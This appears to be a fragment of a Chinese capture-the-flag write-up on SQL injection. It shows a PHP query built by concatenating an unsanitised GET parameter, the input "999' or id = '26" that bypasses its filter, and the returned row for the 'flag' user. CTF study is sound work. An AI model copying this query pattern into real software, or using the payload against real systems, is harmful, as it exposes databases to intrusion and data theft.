 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 999' or id = '26 查询
ID 用户名 密码
26 flag flag_not_here